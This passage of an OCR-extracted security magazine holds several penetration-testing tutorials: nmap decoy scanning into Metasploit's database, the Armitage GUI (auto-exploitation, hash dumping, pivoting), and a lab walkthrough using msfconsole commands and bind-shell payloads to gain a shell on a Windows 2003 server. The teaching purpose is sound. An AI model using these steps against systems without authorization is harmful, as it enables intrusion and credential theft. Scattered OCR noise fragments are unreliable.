 $msf > db$  nmap  $-sS$   $-sV$   $-T$  4  $-P0$  - $O$  192.168.15.0/24 -D RND packet-trace

ЖĠ

Look at the difference in results we now have after viewing information in the db\_hosts and db\_services -c port,state commands. Compare difference between figure #10 & figure #8.



 **Figure 10: nmap results using sqlite3**

## **Conclusion**

This information can be useful in checking the integrity and strength of your network if you are the Network Security Engineer for your workplace, and have permission to do so. Doing this to networks that you have no authorization to be on is against the law in many if not all countries. For more information and some video tutorial please visit my website at [http://pbnetworks.net.](http://pbnetworks.net/)

## **On the 'Net**

Link to postgres setup: http://dev.metasploit.com/redmine/project s/framework/wiki/Postgres\_setup

Link to video tutorials: <http://pbnetworks.net/?cmd=bbs>



## **David J. Dodd [dave@pbnetworks.net](mailto:dave@pbnetworks.net)**

David J. Dodd is currently in the United States and holds a current 'Secret' DoD Clearance. A former U.S. Marine with Avionics background in Electronic Countermeasures Systems. David has given talks at the San Diego Regional Security Conference He works for pbnetworks Inc. http://pbnetworks.net a small service disabled veteran owned business located in San Diego, CA

# **Tool GYAN**



# Armitage – The Ultimate Attack Platform for Metasploit

### Hey Folks!

Now! You have one more reasons to add Metasploit in your Pentest Toolkit. You just can"t ignore Metasploit anymore just because it does not give you user interface like commercial frameworks available out there like Core Impact and Immunity Canvas.

I know most people think, that using Armitage makes them feel like a script kiddy. It may be so, but you just can"t afford not to get your hands dirty on industry"s Most Recognized and Most Respected Exploitation Framework i.e Metasploit. I am sure, when you have Armitage in your hands, you will definitely find some good reasons to love it.

## **Armitage:**

To use Armitage, it is necessary to understand Metasploit. Metasploit is a command line tool. Anything you do in Armitage is translated into a command that Metasploit understands. To make it easier and funnier "**Raphael Mudge**" designed Armitage, which is a user interface for Metasploit.



**Image Source: http://www.offensivesecurity.com/metasploit-unleashed/Armitage\_Scanning**

これ あいさい (変化)

**ClubHACK<sub>PA</sub>** 

**RECOMBINE KARA** 

Armitage is a graphical management tool for Metasploit. It helps you to indulge your senses by visualizing your targets, recommends exploits and exposes the advance capabilities of the framework.

 $255 - 4$ 

Armitage takes Metasploit"s capabilities to a new level of ease with new features like:

- 1. Discovery
- 2. Access
- 3. Post Exploitation
- 4. Maneuver





#### **Step 1: Discovery:**

- Armitage provide several Host Management features available in Metasploit.
- You can import hosts and launch scans to buildup a database of possible targets and visualize them on the screen, working with visualizations is more interactive

when you right click on them and configures the options and settings according to your network environment.

## **Step 2: Assist:**

- Armitage assists by providing features like automatically recommending exploits and even runs active checks so you know which exploits will work and which will not.
- If these options fail, you can use the Hail Mary approach and unleash the power of db\_autopwn against your possible targets.

#### **Step 3: Post Exploitation:**

- Armitage provides several postexploitation tools built on the capabilities of the Meterpreter agent, so in a way it extends the capability of traditional Meterpreter.
- With the click of a menu you can escalate your privileges, dump password hashes to a local credentials database, browse the file system like local user, and launch command shells.

#### **Step 4: Maneuver:**

- Armitage aids the process of setting up pivots, a capability that lets you use compromised hosts as a platform for attacking other hosts and further investigating the target network which you may find only on commercial available exploit frameworks.
- Armitage also exposes Metasploit's SOCKS proxy module which allows external tools to take advantage of these pivots.



 With these tools, you can further explore and maneuver through the network.

### **Armitage Prerequisites:**

Armitage has the following prerequisites:

- Java 1.6.0+
- Metasploit 3.5+
- Armitage requires you to know the Username, Password, Hostname, and Database before connecting.

If you're on Windows, you're in luck, the Metasploit team sets up PostgreSQL for you. If you launch Metasploit on Windows, you do not need to provide database information when launching Armitage.

Note: Backtrack 5 includes Metasploit and Armitage by default and it is fully configured for immediate use.

### **Invoking Armitage:**

- To invoke armitage you have to start the Metasploit RPC daemon first: **cd /pentest/exploits/framework3**
- And type **./msfrpcd -f -U msf -P test -t Basic**
- This will start msfrpcd with the user *msf*, password *test*, SSL listener, on the default port 55553.
- Once you have a database, navigate to the folder containing the Armitage files and type: **./armitage.sh**

#### **Exploring Armitage User Interface:**

The Armitage user interface has three main panels:

- 1. Modules
- 2. Targets
- 3. Tabs



**Image Source: http://www.fastandfreehacking.com**

#### **Targets:**

- The targets panel shows all hosts in the current workspace.
- **Fig. 4** Armitage represents each target as a computer with its IP address and other information about it below the computer.
- The computer screen shows the operating system the computer is running.



**Image Source: http://www.fastandfreehacking.com**

しゃ あいいど 食り い





**Modules:**

• The modules panel lets you launch a Metasploit auxiliary module, throw an exploit, or generate a payload.

 $3.55$ 

¥

 Click through the tree to find the desired module. Double click the module to bring up a dialog with options.

#### **Consoles:**

- A console panel lets you interact with a command line interface through Armitage. The Metasploit console, Meterpreter console, and shell session interfaces all use a console panel.
- The console panel features a command history. Use the up arrow to cycle through previously typed commands. The down arrow moves back to the last command you typed.

# **Demonstration! (Operating System: Fedora 13)**

Step 1: Go to terminal and change your directory where you have extracted Armitage and invoke Armitage using the following command:

#### *./armitage:*



Step 2: click on the **?** Command button in front of connection string and enter your database credentials, as shown in the snapshot below:



Step 3: After entering your correct database credentials, click on save and click connect, in order to connect the database. Press ok! And continue with Armitage GUI.

Step 4: Now, first task we need to perform is to discover the alive hosts on the network and for that go to HOSTS  $\rightarrow$  MsfScan and enter the network range, as showin in the snapshot below:



Discovery module launched successfully! And here you go; you can visually see the available machines on the network, as shown in the snapshot below:



#### Target Systems -

**ClubHACKMAR** 



Step 5: Go to Attacks  $\rightarrow$  Find Attacks $\rightarrow$ "by port", as shown in the snapshot below:



Attack Analysis Completed as shown in the snapshot below:



Now, attack vectors will also be available in right click menu, as shown in the snapshot below:



Select your exploit and specify the settings for it and launch the exploit, as shown in the snapshot below:



Wooooaahhh!!! And here we go…..

#### Mission Accomplished!!



**SALES AND ARRIVED AND ARRIVED ASSOC** 

# **Keyboard shortcuts**

Several keyboard shortcuts are available in the targets panel. You may edit these in the Armitage  $\rightarrow$  Preferences menu.

25 年 日

- Ctrl Plus zoom in
- Ctrl Minus zoom out
- Ctrl o reset the zoom level
- Ctrl A select all hosts
- Escape clear selection
- Ctrl C arrange hosts into a circle
- Ctrl S arrange hosts into a stack
- Ctrl H arrange hosts into a hierarchy. This only works when a pivot is set up.
- Ctrl R refresh hosts from the database
- Ctrl P export hosts into an image

Note: If you have a lot of hosts, the graph view becomes difficult to work with. For this situation Armitage has a table view. Go to View  $\rightarrow$  Targets  $\rightarrow$  Table View to switch to this mode. Armitage will remember your preference.



**Image Source: http://www.fastandfreehacking.com**

## **References for this article:**

- 1. [http://www.fastandeasyhacking.co](http://www.fastandeasyhacking.com/manual%232) [m/manual#2](http://www.fastandeasyhacking.com/manual%232)
- 2. [http://www.offensive](http://www.offensive-security.com/metasploit-unleashed/Armitage_Setup)[security.com/metasploit](http://www.offensive-security.com/metasploit-unleashed/Armitage_Setup)[unleashed/Armitage\\_Setup](http://www.offensive-security.com/metasploit-unleashed/Armitage_Setup)



# **Ishan Girdhar**

Ishan Girdhar working as an Information Security consultant. Ishan loves exploring different linux distributions. He is currently working with AKS IT Services Pvt. Ltd Noida.

# Mom's GUIDE



# Penetration Testing with Metasploit Framework

# **Introduction**

**ClubHACKRAS** 

ている あん さいだん けい

When i say "Penetration Testing tool" the first thing that comes to your mind is the world's largest Ruby project, with over 700,000 lines of code 'Metasploit'. No wonder it has become the de-facto standard for penetration testing and vulnerability development with more than one million unique downloads per year and the world"s largest, public database of quality assured exploits.

The Metasploit Framework is a program and sub-project developed by Metasploit LLC. It was initially created in 2003 in the Perl programming language, but was later completely re-written in the Ruby Programming Language. With the most recent release (3.7.1) Metasploit has taken exploit testing and simulation to a complete new level which has muscled out its high priced commercial counterparts by increasing the speed and lethality of code of exploit in shortest possible time.

# **Working with Metasploit**

Metasploit is simple to use and is designed with ease-of-use in mind to aid Penetration Testers. I will be taking you through this demo in BackTrack 5, so go ahead and download that if you don't already have it http://www.backtrack-

linux.org/downloads/. The reason for using BackTrack 5 is because it has the correct Ruby Libraries.

Metasploit framework has three work environments, the msfconsole, the msfcli interface and the msfweb interface. However, the primary and the most preferred work area is the 'msfconsole'. It is an efficient command-line interface that has its own command set and environment system.

Before executing your exploit, it is useful to understand what some Metasploit commands do. Below are some of the commands that you will use most. Graphical explanation of their outputs would be given as and when we use them while exploiting some boxes in later part of the article.

 $54f$ 

**EARTHOLIDHACKRASS** 

i) search <keyword>: Typing in the command "search" along with the keyword lists out the various possible exploits that have that keyword pattern.

 $35 - 1 - 1$ 

- ii) show exploits: Typing in the command 'show exploits' lists out the currently available exploits. There are remote exploits for various platforms and applications including Windows, Linux, IIS, Apache, and so on, which help to test the flexibility and understand the working of Metasploit.
- iii) show payloads: With the same 'show' command, we can also list the payloads available. We can use a 'show payloads' to list the payloads.
- iv) show options: Typing in the command 'show options' will show you options that you have set and possibly ones that you might have forgotten to set. Each exploit and payload comes with its own options that you can set.
- v) info <type> <name>: If you want specific information on an exploit or payload, you can use the 'info' command. Let's say we want to get complete info of the payload 'winbind'. We can use the command 'info payload winbind'.
- vi) use <exploit\_name>: This command tells Metasploit to use the exploit with the specified name.
- vii) set RHOST <hostname\_or\_ip>: This command will instruct Metasploit to target the specified remote host.
- viii) set RPORT <host port>: This command sets the port that Metasploit will connect to on the remote host.
- ix) Set PAYLOAD <generic/shell\_bind\_tcp>: This command sets the payload that is used to exploit the target will give you a shell when a service is
	- exploited.
- x) set LPORT <local\_port>: This command sets the port number that the payload will open on the server when an exploit is exploited. It is important that this port number be a port that can be opened on the server (i.e.it is not in use by another service and not reserved for administrative use), so set it to a random 4 digit number greater than 1024, and you should be fine. You"ll have to change the number each time you successfully exploit a service as well.
- xi) exploit: Actually exploits the service. Another version of exploit, rexploit reloads your exploit code and then executes the exploit. This allows you to try minor changes to your exploit code without restarting the console.
- xii) help: The 'help' command will give you basic information of all the commands that are not listed out here.

Now that you are ready with all the basic commands you need to launch your exploit, let's choose a couple of scenarios to get control of a remotely connected machine.

## **Scenario:**

### **Victim Machine:-**

**OS:** Microsoft Windows Server 2003 **IP:** IP: 192.168.42.129

## **Attacker (Our) Machine:-**

**OS:** Backtrack 5

**Kernel version:** Linux bt 2.6.38 #1 SMP Thu Mar 17 20:52:18 EDT 2011 i686 GNU/Linux

**Metasploit Version:** Built in version of metasploit 3.8.0-dev **IP:** 192.168.42.128

### **Objective:-**

The only information provided to us about the remote server is that it is a Windows 2003 Server and the Objective is to gain shell access of this remote server.

### **Detailed Steps:**

#### Step 1:

Perform an Nmap scan of the remote server 192.168.42.129.

The output of the Nmap scan shows us a range of ports open which can be seen below in Figure 1.



**Figure 1**

Step 2:

In your copy of BackTrack, go to:

Application  $\rightarrow$  BackTrack  $\rightarrow$  Exploitation Tools  $\rightarrow$  Network Exploitation Tools  $\rightarrow$ Metasploit Framework  $\rightarrow$  msfconsole

During the initialization of msfconsole, standard checks are performed. If everything works out fine we will see the display as shown in Figure 2.

